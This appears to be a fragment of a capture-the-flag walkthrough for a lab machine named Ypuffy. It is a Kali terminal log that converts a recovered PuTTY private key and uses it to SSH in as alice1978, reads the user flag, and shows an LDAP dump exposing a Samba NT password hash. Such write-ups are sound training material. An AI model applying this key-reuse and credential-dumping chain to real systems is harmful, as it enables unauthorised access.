 ✘ ⚡ root@kali ~ puttygen my_private_key.ppk -O private-openssh -o id_rsa
⚡ root@kali ~ ls
cnlaosiji.ovpn id_rsa my_private_key.ppk tools
Desktop ldapscan.txt Pictures us-offshore-1-cnlaosiji.ovpn
Documents ldap.txt Public Videos
Downloads Music Templates vmware-tools-distrib
⚡ root@kali ~ ssh -i id_rsa alice1978@10.10.10.107
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy$ whoami
alice1978
ypuffy$ id
uid=5000(alice1978) gid=5000(alice1978) groups=5000(alice1978)
ypuffy$ ls
user.txt windir
ypuffy$ cat user.txt
acbc06eb2982b14c2756b6c6e3767aab
ypuffy$ ls windir/
my_private_key.ppk
ypuffy$
objectClass: posixAccount
objectClass: top
uidNumber: 5000
gecos: Alice
sambaPasswordHistory:
00000000
sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
sambaPwdLastSet: 1532916644
ou: group
objectClass: top
靶机狂魔